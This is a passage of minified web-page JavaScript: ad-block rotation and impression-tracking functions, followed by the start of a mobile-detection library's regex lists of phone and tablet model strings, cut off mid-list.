"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b 